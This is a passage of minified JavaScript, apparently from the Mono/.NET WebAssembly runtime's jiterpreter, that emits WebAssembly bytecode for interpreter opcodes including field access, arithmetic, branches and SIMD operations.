6,!0],274:[418,66,!0],266:[422,66,!0],278:[432,66,!0],262:[412,66,!0],272:[416,66,!0],268:[426,66,!0],276:[430,66,!0],197:401,217:65535,205:409,225:419,209:423,233:433,201:413,221:65536,213:427,229:65537,198:402,218:65538,206:410,226:420,210:424,234:434,202:414,222:65539,214:428,230:65540},hs={589:[!0,!1,159],616:[!0,!0,145],576:[!0,!1,155],603:[!0,!0,141],582:[!0,!1,156],609:[!0,!0,142],593:[!0,!1,153],620:[!0,!0,139],571:[!0,!1,"acos"],598:[!0,!0,"acosf"],572:[!0,!1,"acosh"],599:[!0,!0,"acoshf"],577:[!0,!1,"cos"],604:[!0,!0,"cosf"],569:[!0,!1,"asin"],596:[!0,!0,"asinf"],570:[!0,!1,"asinh"],597:[!0,!0,"asinhf"],588:[!0,!1,"sin"],615:[!0,!0,"sinf"],573:[!0,!1,"atan"],600:[!0,!0,"atanf"],574:[!0,!1,"atanh"],601:[!0,!0,"atanhf"],591:[!0,!1,"tan"],618:[!0,!0,"tanf"],578:[!0,!1,"cbrt"],605:[!0,!0,"cbrtf"],580:[!0,!1,"exp"],607:[!0,!0,"expf"],583:[!0,!1,"log"],610:[!0,!0,"logf"],584:[!0,!1,"log2"],611:[!0,!0,"log2f"],585:[!0,!1,"log10"],612:[!0,!0,"log10f"],594:[!1,!1,164],621:[!1,!0,150],595:[!1,!1,165],622:[!1,!0,151],575:[!1,!1,"atan2"],602:[!1,!0,"atan2f"],586:[!1,!1,"pow"],613:[!1,!0,"powf"],390:[!1,!1,"fmod"],389:[!1,!0,"fmodf"]},bs={642:1,643:2,644:4,645:8},gs={642:44,643:46,644:40,645:41},ys={642:58,643:59,644:54,645:55},ws=new Set([20,21,22,23,24,25,26,27,28,29,30]),Ss={47:[16,54],48:[16,54],49:[8,54],50:[8,54],51:[4,54],53:[4,56],52:[2,55],54:[2,57]},ks={1:[16,40],2:[8,40],3:[4,40],5:[4,42],4:[2,41],6:[2,43]},vs=new Set([81,84,85,86,87,82,83,88,89,90,91,92,93]),Es={13:[16],14:[8],15:[4],16:[2]},Us={10:100,11:132,12:164,13:196},Is={6:[44,23],7:[46,26],8:[40,28],9:[41,30]};function xs(e,t){return se(e+2*t)}function Ts(e,t){return de(e+2*t)}function js(e,t){return le(e+2*t)}function As(e,t){return ue(e+2*t)}function Rs(e){return ue(e+Za(4))}function Ls(e,t){const n=ue(Rs(e)+Za(5));return ue(n+t*Ti)}function $s(e,t){const n=ue(Rs(e)+Za(12));return ue(n+t*Ti)}function Cs(e,t,n){if(!n)return!1;for(let r=0;r<n.length;r++)if(2*n[r]+t===e)return!0;return!1}const Ns=new Map;function Ds(e,t){if(!Xs(e,t))return Ns.get(t)}const Bs=new Map;let Os,Ms=-1;function Fs(){Ms=-1,Bs.clear(),Ns.clear()}function Ps(e){Ms===e&&(Ms=-1),Bs.delete(e),Ns.delete(e)}function zs(e,t){for(let n=0;n<t;n+=1)Ps(e+n)}function Vs(e,t,n){e.cfg.startBranchBlock(t,n)}function Ws(e,t,n){let r=0;switch(e%16==0?r=4:e%8==0?r=3:e%4==0?r=2:e%2==0&&(r=1),t){case 253:r=0===n||11===n?Math.min(r,4):0;break;case 41:case 43:case 55:case 57:r=Math.min(r,3);break;case 52:case 53:case 62:case 40:case 42:case 54:case 56:r=Math.min(r,2);break;case 50:case 51:case 46:case 47:case 61:case 59:r=Math.min(r,1);break;default:r=0}return r}function Hs(e,t,n,r){if(e.local("pLocals"),n>=40||w(!1,`Expected load opcode but got ${n}`),e.appendU8(n),void 0!==r)e.appendULeb(r);else if(253===n)throw new Error("PREFIX_simd ldloc without a simdOpcode");const o=Ws(t,n,r);e.appendMemarg(t,o)}function Gs(e,t,n,r){n>=54||w(!1,`Expected store opcode but got ${n}`),e.appendU8(n),void 0!==r&&e.appendULeb(r);const o=Ws(t,n,r);e.appendMemarg(t,o),Ps(t),void 0!==r&&Ps(t+8)}function qs(e,t,n){"number"!=typeof n&&(n=512),n>0&&zs(t,n),e.lea("pLocals",t)}function Js(e,t,n,r){zs(t,r),Ha(e,t,n,r,!1)||(qs(e,t,r),Ga(e,n,r))}function Ys(e,t,n,r){if(zs(t,r),qa(e,t,n,r,!1))return!0;qs(e,t,r),qs(e,n,0),Ja(e,r)}function Xs(e,t){return 0!==St.mono_jiterp_is_imethod_var_address_taken(Rs(e.frame),t)}function Zs(e,t,n,r){if(e.allowNullCheckOptimization&&Bs.has(t)&&!Xs(e,t))return Oa.nullChecksEliminated++,void(Ms===t?r&&e.local("cknull_ptr"):(Hs(e,t,40),e.local("cknull_ptr",r?34:33),Ms=t));Hs(e,t,40),e.local("cknull_ptr",34),e.appendU8(69),e.block(64,4),Pa(e,n,2),e.endBlock(),r&&e.local("cknull_ptr"),e.allowNullCheckOptimization&&!Xs(e,t)?(Bs.set(t,n),Ms=t):Ms=-1}function Ks(e,t,n){let r,o=54;const a=us[n];if(a)e.local("pLocals"),e.appendU8(a[0]),r=a[1],e.appendLeb(r);else switch(n){case 23:e.local("pLocals"),r=Ts(t,2),e.i32_const(r);break;case 24:e.local("pLocals"),r=js(t,2),e.i32_const(r);break;case 25:e.local("pLocals"),e.i52_const(0),o=55;break;case 27:e.local("pLocals"),e.appendU8(66),e.appendLebRef(t+4,!0),o=55;break;case 26:e.local("pLocals"),e.i52_const(Ts(t,2)),o=55;break;case 28:e.local("pLocals"),e.appendU8(67),e.appendF32(function(e,t){return n=e+2*t,St.mono_wasm_get_f32_unaligned(n);var n}(t,2)),o=56;break;case 29:e.local("pLocals"),e.appendU8(68),e.appendF64(function(e,t){return n=e+2*t,St.mono_wasm_get_f64_unaligned(n);var n}(t,2)),o=57;break;default:return!1}e.appendU8(o);const s=xs(t,1);return e.appendMemarg(s,2),Ps(s),"number"==typeof r?Ns.set(s,r):Ns.delete(s),!0}function Qs(e,t,n){let r=40,o=54;switch(n){case 82:r=44;break;case 83:r=45;break;case 84:r=46;break;case 85:r=47;break;case 86:r=45,o=58;break;case 87:r=47,o=59;break;case 88:break;case 89:r=41,o=55;break;case 90:{const n=xs(t,3);return Ys(e,xs(t,1),xs(t,2),n),!0}case 91:return Ys(e,xs(t,1),xs(t,2),8),Ys(e,xs(t,3),xs(t,4),8),!0;case 92:return Ys(e,xs(t,1),xs(t,2),8),Ys(e,xs(t,3),xs(t,4),8),Ys(e,xs(t,5),xs(t,6),8),!0;case 93:return Ys(e,xs(t,1),xs(t,2),8),Ys(e,xs(t,3),xs(t,4),8),Ys(e,xs(t,5),xs(t,6),8),Ys(e,xs(t,7),xs(t,8),8),!0;default:return!1}return e.local("pLocals"),Hs(e,xs(t,2),r),Gs(e,xs(t,1),o),!0}function ei(e,t,n,r){const o=r>=31&&r<=44||r>=58&&r<=68,a=xs(n,o?2:1),s=xs(n,3),i=xs(n,o?1:2),c=e.allowNullCheckOptimization&&Bs.has(a)&&!Xs(e,a);44!==r&&53!==r&&Zs(e,a,n,!1);let l=54,u=40;switch(r){case 31:u=44;break;case 32:u=45;break;case 33:u=46;break;case 34:u=47;break;case 39:case 49:case 35:break;case 51:case 37:u=42,l=56;break;case 52:case 38:u=43,l=57;break;case 45:case 46:l=58;break;case 47:case 48:l=59;break;case 36:case 50:u=41,l=55;break;case 53:return c||e.block(),e.local("pLocals"),e.i32_const(s),e.i32_const(a),e.i32_const(i),e.callImport("stfld_o"),c?(e.appendU8(26),Oa.nullChecksEliminated++):(e.appendU8(13),e.appendULeb(0),Pa(e,n,2),e.endBlock()),!0;case 40:{const t=xs(n,4);return qs(e,i,t),e.local("cknull_ptr"),0!==s&&(e.i32_const(s),e.appendU8(106)),Ja(e,t),!0}case 54:{const r=Ls(t,xs(n,4));return e.local("cknull_ptr"),0!==s&&(e.i32_const(s),e.appendU8(106)),qs(e,i,0),e.ptr_const(r),e.callImport("value_copy"),!0}case 55:{const t=xs(n,4);return e.local("cknull_ptr"),0!==s&&(e.i32_const(s),e.appendU8(106)),qs(e,i,0),Ja(e,t),!0}case 44:case 43:return e.local("pLocals"),Hs(e,a,40),0!==s&&(e.i32_const(s),e.appendU8(106)),Gs(e,i,l),!0;default:return!1}return o&&e.local("pLocals"),e.local("cknull_ptr"),o?(e.appendU8(u),e.appendMemarg(s,0),Gs(e,i,l),!0):(Hs(e,i,u),e.appendU8(l),e.appendMemarg(s,0),!0)}function ti(e,t,n,r){const o=r>=31&&r<=44||r>=58&&r<=68,a=xs(n,1),s=Ls(t,xs(n,2)),i=Ls(t,xs(n,3));!function(e,t,n){e.block(),e.ptr_const(t),e.appendU8(45),e.appendMemarg(Za(0),0),e.appendU8(13),e.appendULeb(0),Pa(e,n,3),e.endBlock()}(e,s,n);let c=54,l=40;switch(r){case 58:l=44;break;case 59:l=45;break;case 60:l=46;break;case 61:l=47;break;case 66:case 73:case 62:break;case 75:case 64:l=42,c=56;break;case 76:case 65:l=43,c=57;break;case 69:case 70:c=58;break;case 71:case 72:c=59;break;case 63:case 74:l=41,c=55;break;case 77:return e.ptr_const(i),qs(e,a,0),e.callImport("copy_ptr"),!0;case 67:{const t=xs(n,4);return qs(e,a,t),e.ptr_const(i),Ja(e,t),!0}case 80:return e.local("pLocals"),e.ptr_const(i),Gs(e,a,c),!0;default:return!1}return o?(e.local("pLocals"),e.ptr_const(i),e.appendU8(l),e.appendMemarg(0,0),Gs(e,a,c),!0):(e.ptr_const(i),Hs(e,a,l),e.appendU8(c),e.appendMemarg(0,0),!0)}function ni(e,t,n){let r,o,a,s,i="math_lhs32",c="math_rhs32",l=!1;const u=_s[n];if(u){e.local("pLocals");const r=1==u;return Hs(e,xs(t,2),r?43:42),r||e.appendU8(u),Hs(e,xs(t,3),r?43:42),r||e.appendU8(u),e.i32_const(n),e.callImport("relop_fp"),Gs(e,xs(t,1),54),!0}switch(n){case 389:case 390:return ii(e,t,n);default:if(s=fs[n],!s)return!1;s.length>3?(r=s[1],o=s[2],a=s[3]):(r=o=s[1],a=s[2])}switch(n){case 363:case 364:case 367:case 368:case 387:case 388:case 391:case 392:{const a=368===n||392===n||364===n||388===n;i=a?"math_lhs64":"math_lhs32",c=a?"math_rhs64":"math_rhs32",e.block(),Hs(e,xs(t,2),r),e.local(i,33),Hs(e,xs(t,3),o),e.local(c,34),l=!0,a&&(e.appendU8(80),e.appendU8(69)),e.appendU8(13),e.appendULeb(0),Pa(e,t,12),e.endBlock(),363!==n&&387!==n&&364!==n&&388!==n||(e.block(),e.local(c),a?e.i52_const(-1):e.i32_const(-1),e.appendU8(a?82:71),e.appendU8(13),e.appendULeb(0),e.local(i),e.appendU8(a?66:65),e.appendBoundaryValue(a?64:32,-1),e.appendU8(a?82:71),e.appendU8(13),e.appendULeb(0),Pa(e,t,13),e.endBlock());break}case 369:case 371:case 373:case 375:Hs(e,xs(t,2),r),e.local(i,34),Hs(e,xs(t,3),o),e.local(c,34),e.i32_const(n),e.callImport(371===n||375===n?"ckovr_u4":"ckovr_i4"),e.block(64,4),Pa(e,t,13),e.endBlock(),l=!0}return e.local("pLocals"),l?(e.local(i),e.local(c)):(Hs(e,xs(t,2),r),Hs(e,xs(t,3),o)),e.appendU8(s[0]),Gs(e,xs(t,1),a),!0}function ri(e,t,n){const r=ds[n];if(!r)return!1;const o=r[1],a=r[2];switch((n<479||n>514)&&e.local("pLocals"),n){case 435:case 437:Hs(e,xs(t,2),o),e.i32_const(1);break;case 439:e.i32_const(0),Hs(e,xs(t,2),o);break;case 443:Hs(e,xs(t,2),o),e.i32_const(-1);break;case 451:case 452:Hs(e,xs(t,2),o),41===o&&e.appendU8(167),e.i32_const(255);break;case 459:case 460:Hs(e,xs(t,2),o),41===o&&e.appendU8(167),e.i32_const(65535);break;case 447:case 448:Hs(e,xs(t,2),o),41===o&&e.appendU8(167),e.i32_const(24),e.appendU8(116),e.i32_const(24);break;case 455:case 456:Hs(e,xs(t,2),o),41===o&&e.appendU8(167),e.i32_const(16),e.appendU8(116),e.i32_const(16);break;case 436:case 438:Hs(e,xs(t,2),o),e.i52_const(1);break;case 440:e.i52_const(0),Hs(e,xs(t,2),o);break;case 444:Hs(e,xs(t,2),o),e.i52_const(-1);break;case 518:case 522:case 526:case 528:case 524:case 629:case 631:Hs(e,xs(t,2),o),e.i32_const(Ts(t,3));break;case 519:case 523:case 527:case 529:case 525:case 630:case 632:Hs(e,xs(t,2),o),e.i52_const(Ts(t,3));break;default:Hs(e,xs(t,2),o)}return 1!==r[0]&&e.appendU8(r[0]),Gs(e,xs(t,1),a),!0}function oi(e,t,n,r){const o=141===r?t+6:t+8,a=$s(n,se(o-2));e.local("pLocals"),e.ptr_const(o),e.appendU8(54),e.appendMemarg(a,0),e.callHandlerReturnAddresses.push(o)}function ai(e,t,n,r,o){const a=r>=235&&r<=278;switch(r){case 140:case 141:case 136:case 137:{const a=140===r||141===r,s=t+2*(o=136===r||140===r?js(t,1):Ts(t,1));return o<=0?e.backBranchOffsets.indexOf(s)>=0?(a&&oi(e,t,n,r),e.cfg.branch(s,!0,0),Oa.backBranchesEmitted++,!0):(s<e.cfg.entryIp?e.cfg.trace>1&&ut(`${Ua(r)} target 0x${s.toString(16)} before start of trace`):e.cfg.trace>0&&ut(`0x${t.toString(16)} ${Ua(r)} target 0x${s.toString(16)} not found in list `+e.backBranchOffsets.map((e=>"0x"+e.toString(16))).join(", ")),St.mono_jiterp_boost_back_branch_target(s),Pa(e,s,5),Oa.backBranchesNotEmitted++,!0):(e.branchTargets.add(s),a&&oi(e,t,n,r),e.cfg.branch(s,!1,0),!0)}case 153:case 151:case 237:case 235:case 154:case 152:{const n=154===r||152===r;o=Ts(t,2),Hs(e,xs(t,1),n?41:40),151===r||235===r?e.appendU8(69):152===r?e.appendU8(80):154===r&&(e.appendU8(80),e.appendU8(69));break}default:if(void 0===ms[r])throw new Error(`Unsupported relop branch opcode: ${Ua(r)}`);if(4!==St.mono_jiterp_get_opcode_info(r,1))throw new Error(`Unsupported long branch opcode: ${Ua(r)}`)}if(!o)throw new Error("Branch had no displacement");const s=t+2*o;return o<0?e.backBranchOffsets.indexOf(s)>=0?(e.cfg.branch(s,!0,a?3:1),Oa.backBranchesEmitted++):(s<e.cfg.entryIp?e.cfg.trace>1&&ut(`${Ua(r)} target 0x${s.toString(16)} before start of trace`):e.cfg.trace>0&&ut(`0x${t.toString(16)} ${Ua(r)} target 0x${s.toString(16)} not found in list `+e.backBranchOffsets.map((e=>"0x"+e.toString(16))).join(", ")),St.mono_jiterp_boost_back_branch_target(s),e.block(64,4),Pa(e,s,5),e.endBlock(),Oa.backBranchesNotEmitted++):(e.branchTargets.add(s),e.cfg.branch(s,!1,a?3:1)),!0}function si(e,t,n,r){const o=ms[r];if(!o)return!1;const a=Array.isArray(o)?o[0]:o,s=fs[a],i=_s[a];if(!s&&!i)return!1;const c=Ts(t,3),l=s?s[1]:1===i?43:42;return Hs(e,xs(t,1),l),s||1===i||e.appendU8(i),Array.isArray(o)&&o[1]?(e.appendU8(o[1]),e.appendLeb(Ts(t,2))):Hs(e,xs(t,2),l),s||1==i||e.appendU8(i),s?e.appendU8(s[0]):(e.i32_const(a),e.callImport("relop_fp")),ai(e,t,n,r,c)}function ii(e,t,n){let r,o,a,s;const i=xs(t,1),c=xs(t,2),l=xs(t,3),u=hs[n];if(!u)return!1;if(r=u[0],o=u[1],"string"==typeof u[2]?a=u[2]:s=u[2],e.local("pLocals"),r){if(Hs(e,c,o?42:43),s)e.appendU8(s);else{if(!a)throw new Error("internal error");e.callImport(a)}return Gs(e,i,o?56:57),!0}if(Hs(e,c,o?42:43),Hs(e,l,o?42:43),s)e.appendU8(s);else{if(!a)throw new Error("internal error");e.callImport(a)}return Gs(e,i,o?56:57),!0}function ci(e,t,n){const r=n>=95&&n<=120,o=n>=115&&n<=120,a=n>=103&&n<=114||n>=128&&n<=135||o,s=n>=109&&n<=114||n>=132&&n<=135||o;let i,c,l=-1,u=0,p=1;o?(i=xs(t,1),c=xs(t,2),l=xs(t,3),u=Ts(t,4),p=Ts(t,5)):a?s?r?(i=xs(t,1),c=xs(t,2),u=Ts(t,3)):(i=xs(t,2),c=xs(t,1),u=Ts(t,3)):r?(i=xs(t,1),c=xs(t,2),l=xs(t,3)):(i=xs(t,3),c=xs(t,1),l=xs(t,2)):r?(c=xs(t,2),i=xs(t,1)):(c=xs(t,1),i=xs(t,2));let d,_=54;switch(n){case 95:case 103:case 109:case 115:d=44;break;case 96:case 104:case 110:case 116:d=45;break;case 97:case 105:case 111:case 117:d=46;break;case 98:case 106:case 112:case 118:d=47;break;case 121:case 128:case 132:d=40,_=58;break;case 122:case 129:case 133:d=40,_=59;break;case 99:case 107:case 113:case 119:case 123:case 130:case 134:case 127:d=40;break;case 101:case 125:d=42,_=56;break;case 102:case 126:d=43,_=57;break;case 100:case 108:case 114:case 120:case 124:case 131:case 135:d=41,_=55;break;default:return!1}return Zs(e,c,t,!1),r?(e.local("pLocals"),e.local("cknull_ptr"),o?(Hs(e,l,40),0!==u&&(e.i32_const(u),e.appendU8(106),u=0),1!==p&&(e.i32_const(p),e.appendU8(108)),e.appendU8(106)):a&&l>=0?(Hs(e,l,40),e.appendU8(106)):u<0&&(e.i32_const(u),e.appendU8(106),u=0),e.appendU8(d),e.appendMemarg(u,0),Gs(e,i,_)):127===n?(e.local("cknull_ptr"),qs(e,i,0),e.callImport("copy_ptr")):(e.local("cknull_ptr"),a&&l>=0?(Hs(e,l,40),e.appendU8(106)):u<0&&(e.i32_const(u),e.appendU8(106),u=0),Hs(e,i,d),e.appendU8(_),e.appendMemarg(u,0)),!0}function li(e,t,n,r,o){e.block(),Hs(e,r,40),e.local("index",34);let a="cknull_ptr";e.options.zeroPageOptimization&&rs()?(Oa.nullChecksFused++,Hs(e,n,40),a="src_ptr",e.local(a,34)):Zs(e,n,t,!0),e.appendU8(40),e.appendMemarg(Za(9),2),e.appendU8(73),e.appendU8(13),e.appendULeb(0),Pa(e,t,9),e.endBlock(),e.local(a),e.i32_const(Za(1)),e.appendU8(106),e.local("index"),1!=o&&(e.i32_const(o),e.appendU8(108)),e.appendU8(106)}function ui(e,t,n,r){const o=r<=336&&r>=323||348===r,a=xs(n,o?2:1),s=xs(n,o?1:3),i=xs(n,o?3:2);let c,l,u=54;switch(r){case 348:return e.local("pLocals"),Zs(e,a,n,!0),e.appendU8(40),e.appendMemarg(Za(9),2),Gs(e,s,54),!0;case 334:return e.local("pLocals"),l=xs(n,4),li(e,n,a,i,l),Gs(e,s,54),!0;case 345:return e.block(),Hs(e,xs(n,1),40),Hs(e,xs(n,2),40),Hs(e,xs(n,3),40),e.callImport("stelem_ref"),e.appendU8(13),e.appendULeb(0),Pa(e,n,10),e.endBlock(),!0;case 332:case 328:case 327:case 341:l=4,c=40;break;case 323:l=1,c=44;break;case 324:l=1,c=45;break;case 338:case 337:l=1,c=40,u=58;break;case 325:l=2,c=46;break;case 326:l=2,c=47;break;case 340:case 339:l=2,c=40,u=59;break;case 330:case 343:l=4,c=42,u=56;break;case 329:case 342:l=8,c=41,u=55;break;case 331:case 344:l=8,c=43,u=57;break;case 333:{const t=xs(n,4);return e.local("pLocals"),e.i32_const(xs(n,1)),e.appendU8(106),li(e,n,a,i,t),Ja(e,t),zs(xs(n,1),t),!0}case 346:{const r=xs(n,5),o=Ls(t,xs(n,4));return li(e,n,a,i,r),qs(e,s,0),e.ptr_const(o),e.callImport("value_copy"),!0}case 347:{const t=xs(n,5);return li(e,n,a,i,t),qs(e,s,0),Ja(e,t),!0}default:return!1}return o?(e.local("pLocals"),li(e,n,a,i,l),e.appendU8(c),e.appendMemarg(0,0),Gs(e,s,u)):(li(e,n,a,i,l),Hs(e,s,c),e.appendU8(u),e.appendMemarg(0,0)),!0}function pi(){if(void 0!==Os)return Os;try{const e=function(){const e=new Ra(0);e.defineType("test",{},64,!0),e.defineFunction({type:"test",name:"test",export:!0,locals:{}},(()=>{e.i32_const(0),e.appendSimd(17),e.appendU8(26),e.appendU8(11)})),e.appendU32(1836278016),e.appendU32(1),e.generateTypeSection(),e.emitImportsAndFunctions(!1);const t=e.getArrayView();return new WebAssembly.Module(t)}();Os=!!e}catch(e){ut("Disabling WASM SIMD support due to JIT failure",e),Os=!1}return Os}function di(e,t,n){const r=`${t}_${n.toString(16)}`;return"object"!=typeof e.importedFunctions[r]&&e.defineImportedFunction("s",r,t,!1,n),r}function _i(e,t,n,r,o,a){if(e.options.enableSimd&&pi())switch(o){case 2:if(function(e,t,n){const r=St.mono_jiterp_get_simd_opcode(1,n);if(r>=0)return vs.has(n)?(e.local("pLocals"),Hs(e,xs(t,2),40),e.appendSimd(r,!0),e.appendMemarg(0,0),fi(e,t)):(mi(e,t),e.appendSimd(r),fi(e,t)),!0;const o=Us[n];if(o)return mi(e,t),e.appendSimd(o),Gs(e,xs(t,1),54),!0;switch(n){case 6:case 7:case 8:case 9:{const r=Is[n];return e.local("pLocals"),e.v128_const(0),Hs(e,xs(t,2),r[0]),e.appendSimd(r[1]),e.appendU8(0),Gs(e,xs(t,1),253,11),!0}case 14:return mi(e,t,7),fi(e,t),!0;case 15:return mi(e,t,8),fi(e,t),!0;case 16:return mi(e,t,9),fi(e,t),!0;case 17:return mi(e,t,10),fi(e,t),!0;default:return!1}}(e,t,a))return!0;break;case 3:if(function(e,t,n){const r=St.mono_jiterp_get_simd_opcode(2,n);if(r>=0){const o=ws.has(n),a=Ss[n];if(o)e.local("pLocals"),Hs(e,xs(t,2),253,0),Hs(e,xs(t,3),40),e.appendSimd(r),fi(e,t);else if(Array.isArray(a)){const n=Ds(e,xs(t,3)),o=a[0];if("number"!=typeof n)return dt(`${e.functions[0].name}: Non-constant lane index passed to ExtractScalar`),!1;if(n>=o||n<0)return dt(`${e.functions[0].name}: ExtractScalar index ${n} out of range (0 - ${o-1})`),!1;e.local("pLocals"),Hs(e,xs(t,2),253,0),e.appendSimd(r),e.appendU8(n),Gs(e,xs(t,1),a[1])}else hi(e,t),e.appendSimd(r),fi(e,t);return!0}switch(n){case 187:return Hs(e,xs(t,2),40),Hs(e,xs(t,3),253,0),e.appendSimd(11),e.appendMemarg(0,0),!0;case 10:case 11:return hi(e,t),e.appendSimd(214),e.appendSimd(195),11===n&&e.appendU8(69),Gs(e,xs(t,1),54),!0;case 12:case 13:{const r=13===n,o=r?71:65;return e.local("pLocals"),Hs(e,xs(t,2),253,0),e.local("math_lhs128",34),Hs(e,xs(t,3),253,0),e.local("math_rhs128",34),e.appendSimd(o),e.local("math_lhs128"),e.local("math_lhs128"),e.appendSimd(o),e.local("math_rhs128"),e.local("math_rhs128"),e.appendSimd(o),e.appendSimd(80),e.appendSimd(77),e.appendSimd(80),e.appendSimd(r?195:163),Gs(e,xs(t,1),54),!0}case 43:{const n=xs(t,3),r=Ds(e,n);return e.local("pLocals"),Hs(e,xs(t,2),253,0),"object"==typeof r?(e.appendSimd(12),e.appendBytes(r)):Hs(e,n,253,0),e.appendSimd(14),fi(e,t),!0}case 44:case 45:return function(e,t,n){const r=16/n,o=xs(t,3),a=Ds(e,o);if(2!==r&&4!==r&&w(!1,"Unsupported shuffle element size"),e.local("pLocals"),Hs(e,xs(t,2),253,0),"object"==typeof a){const t=new Uint8Array(ji),o=2===r?new Uint16Array(a.buffer,a.byteOffset,n):new Uint32Array(a.buffer,a.byteOffset,n);for(let e=0,a=0;e<n;e++,a+=r){const n=o[e];for(let e=0;e<r;e++)t[a+e]=n*r+e}e.appendSimd(12),e.appendBytes(t)}else{Hs(e,o,253,0),4===n&&(e.v128_const(0),e.appendSimd(134)),e.v128_const(0),e.appendSimd(102),e.appendSimd(12);for(let t=0;t<n;t++)for(let n=0;n<r;n++)e.appendU8(t);e.appendSimd(14),e.i32_const(4===n?2:1),e.appendSimd(107),e.appendSimd(12);for(let t=0;t<n;t++)for(let t=0;t<r;t++)e.appendU8(t)}return e.appendSimd(14),fi(e,t),!0}(e,t,44===n?8:4);default:return!1}return!1}(e,t,a))return!0;break;case 4:if(function(e,t,n){const r=St.mono_jiterp_get_simd_opcode(3,n);if(r>=0){const o=ks[n],a=Es[n];if(Array.isArray(o)){const n=o[0],a=Ds(e,xs(t,3));if("number"!=typeof a)return dt(`${e.functions[0].name}: Non-constant lane index passed to ReplaceScalar`),!1;if(a>=n||a<0)return dt(`${e.functions[0].name}: ReplaceScalar index ${a} out of range (0 - ${n-1})`),!1;e.local("pLocals"),Hs(e,xs(t,2),253,0),Hs(e,xs(t,4),o[1]),e.appendSimd(r),e.appendU8(a),fi(e,t)}else if(Array.isArray(a)){const n=a[0],o=Ds(e,xs(t,4));if("number"!=typeof o)return dt(`${e.functions[0].name}: Non-constant lane index passed to store method`),!1;if(o>=n||o<0)return dt(`${e.functions[0].name}: Store lane ${o} out of range (0 - ${n-1})`),!1;Hs(e,xs(t,2),40),Hs(e,xs(t,3),253,0),e.appendSimd(r),e.appendMemarg(0,0),e.appendU8(o)}else!function(e,t){e.local("pLocals"),Hs(e,xs(t,2),253,0),Hs(e,xs(t,3),253,0),Hs(e,xs(t,4),253,0)}(e,t),e.appendSimd(r),fi(e,t);return!0}switch(n){case 0:return e.local("pLocals"),Hs(e,xs(t,3),253,0),Hs(e,xs(t,4),253,0),Hs(e,xs(t,2),253,0),e.appendSimd(82),fi(e,t),!0;case 7:{const n=Ds(e,xs(t,4));if("object"!=typeof n)return dt(`${e.functions[0].name}: Non-constant indices passed to PackedSimd.Shuffle`),!1;for(let t=0;t<32;t++){const r=n[t];if(r<0||r>31)return dt(`${e.functions[0].name}: Shuffle lane index #${t} (${r}) out of range (0 - 31)`),!1}return e.local("pLocals"),Hs(e,xs(t,2),253,0),Hs(e,xs(t,3),253,0),e.appendSimd(13),e.appendBytes(n),fi(e,t),!0}default:return!1}}(e,t,a))return!0}switch(n){case 641:if(e.options.enableSimd&&pi()){e.local("pLocals");const n=Ee().slice(t+4,t+4+ji);e.v128_const(n),fi(e,t),Ns.set(xs(t,1),n)}else qs(e,xs(t,1),ji),e.ptr_const(t+4),Ja(e,ji);return!0;case 642:case 643:case 644:case 645:{const r=bs[n],o=ji/r,a=xs(t,1),s=xs(t,2),i=gs[n],c=ys[n];for(let t=0;t<o;t++)e.local("pLocals"),Hs(e,s+t*Ai,i),Gs(e,a+t*r,c);return!0}case 646:{Oa.simdFallback[r]=(Oa.simdFallback[r]||0)+1,qs(e,xs(t,1),ji),qs(e,xs(t,2),0);const n=di(e,"simd_p_p",St.mono_jiterp_get_simd_intrinsic(1,a));return e.callImport(n),!0}case 647:{Oa.simdFallback[r]=(Oa.simdFallback[r]||0)+1,qs(e,xs(t,1),ji),qs(e,xs(t,2),0),qs(e,xs(t,3),0);const n=di(e,"simd_p_pp",St.mono_jiterp_get_simd_intrinsic(2,a));return e.callImport(n),!0}case 648:{Oa.simdFallback[r]=(Oa.simdFallback[r]||0)+1,qs(e,xs(t,1),ji),qs(e,xs(t,2),0),qs(e,xs(t,3),0),qs(e,xs(t,4),0);const n=di(e,"simd_p_ppp",St.mono_jiterp_get_simd_intrinsic(3,a));return e.callImport(n),!0}default:return ut(`jiterpreter emit_simd failed for ${r}`),!1}}function fi(e,t){Gs(e,xs(t,1),253,11)}function mi(e,t,n){e.local("pLocals"),Hs(e,xs(t,2),253,n||0)}function hi(e,t){e.local("pLocals"),Hs(e,xs(t,2),253,0),Hs(e,xs(t,3),253,0)}const bi=30;let gi,yi;const wi=[],Si=[];class ki{constructor(e){this.name=e,this.eip=0}}class vi{constructor(e,t,n){this.ip=e,this.index=t,this.isVerbose=!!n}get hitCount(){return St.mono_jiterp_get_trace_hit_count(this.index)}}const Ei={};let Ui=1;const Ii={},xi={},Ti=4,ji=16,Ai=8;let Ri,Li;const $i=["asin","acos","atan","asinh","acosh","atanh","cos","sin","tan","cosh","sinh","tanh","exp","log","log2","log10","cbrt"],Ci=["fmod","atan2","pow"],Ni=["asinf","acosf","atanf","asinhf","acoshf","atanhf","cosf","sinf","tanf","coshf","sinhf","tanhf","expf","logf","log2f","log10f","cbrtf"],Di=["fmodf","atan2f","powf"];function Bi(e,t,n){if(St.mono_jiterp_trace_bailout(n),14===n)return e;const r=xi[t];if(!r)return void dt(`trace info not found for ${t}`);let o=r.bailoutCounts;o||(r.bailoutCounts=o={});const a=o[n];return o[n]=a?a+1:1,r.bailoutCount?r.bailoutCount++:r.bailoutCount=1,e}function Oi(){if(Li)return Li;Li=[ts("bailout",Bi),ts("copy_ptr",Ka("mono_wasm_copy_managed_pointer")),ts("entry",Ka("mono_jiterp_increase_entry_count")),ts("value_copy",Ka("mono_jiterp_value_copy")),ts("gettype",Ka("mono_jiterp_gettype_ref")),ts("castv2",Ka("mono_jiterp_cast_v2")),ts("hasparent",Ka("mono_jiterp_has_parent_fast")),ts("imp_iface",Ka("mono_jiterp_implements_interface")),ts("imp_iface_s",Ka("mono_jiterp_implements_special_interface")),ts("box",Ka("mono_jiterp_box_ref")),ts("localloc",Ka("mono_jiterp_localloc")),["ckovr_i4","overflow_check_i4",Ka("mono_jiterp_overflow_check_i4")],["ckovr_u4","overflow_check_i4",Ka("mono_jiterp_overflow_check_u4")],ts("newobj_i",Ka("mono_jiterp_try_newobj_inlined")),ts("newstr",Ka("mono_jiterp_try_newstr")),ts("ld_del_ptr",Ka("mono_jiterp_ld_delegate_method_ptr")),ts("ldtsflda",Ka("mono_jiterp_ldtsflda")),ts("conv",Ka("mono_jiterp_conv")),ts("relop_fp",Ka("mono_jiterp_relop_fp")),ts("safepoint",Ka("mono_jiterp_do_safepoint")),ts("hashcode",Ka("mono_jiterp_get_hashcode")),ts("try_hash",Ka("mono_jiterp_try_get_hashcode")),ts("hascsize",Ka("mono_jiterp_object_has_component_size")),ts("hasflag",Ka("mono_jiterp_enum_hasflag")),ts("array_rank",Ka("mono_jiterp_g